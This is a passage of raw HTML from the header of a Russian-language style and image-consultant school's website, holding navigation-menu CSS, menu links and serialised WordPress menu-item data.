интерьера<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте стилистом-имиджмейкером<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 